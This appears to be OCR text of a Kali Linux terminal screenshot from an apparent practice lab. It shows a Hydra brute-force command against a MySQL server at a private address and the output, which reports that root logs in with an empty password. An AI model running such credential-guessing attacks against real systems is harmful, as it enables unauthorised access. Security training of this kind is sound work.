 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# hydra -l root -P 8.txt -t 5 -V 192.168.32.131 mysql
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-16 22:22:
37
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connectio
ns)
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:1/p:3), ~1 tr
y per task
[DATA] attacking mysql://192.168.32.131:3306/
[ATTEMPT] target 192.168.32.131 - login "root" - pass "123456" - 1 of 3 [child 0
] (0/0)
[ATTEMPT] target 192.168.32.131 - login "root" - pass "msfadmin" - 2 of 3 [child
1] (0/0)
[ATTEMPT] target 192.168.32.131 - login "root" - pass "" - 3 of 3 [child 2] (0/0
)
[3306][mysql] host: 192.168.32.131   login: root
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-16 22:22:
37
root@kali:~#
S 中 °,